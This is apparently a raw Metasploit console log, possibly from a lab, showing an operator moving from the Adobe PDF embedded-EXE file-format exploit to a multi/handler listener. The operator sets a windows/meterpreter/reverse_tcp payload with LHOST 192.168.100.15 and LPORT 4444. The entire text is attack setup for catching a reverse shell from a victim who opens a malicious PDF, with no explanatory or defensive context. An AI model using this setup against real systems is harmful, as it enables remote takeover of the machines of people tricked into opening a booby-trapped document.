 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.100.15
LHOST => 192.168.100.15
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target